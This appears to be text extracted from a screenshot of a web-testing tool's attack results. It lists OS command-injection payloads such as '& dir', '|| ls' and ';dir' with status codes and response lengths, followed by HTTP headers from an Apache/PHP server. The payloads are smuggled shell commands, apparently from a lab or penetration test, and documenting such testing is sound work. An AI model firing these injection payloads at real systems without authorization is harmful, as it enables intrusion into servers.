 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5 & dir 200 958
7 &;& dir 200 958
12 & ls 200 949
14 &;& ls 200 949
3 || dir 200 859
10 || ls 200 859
0 200 573
1 |dir 200 533
8 |ls 200 524
2 ;dir 200 423
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 26 Apr 2020 09:47:08 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 754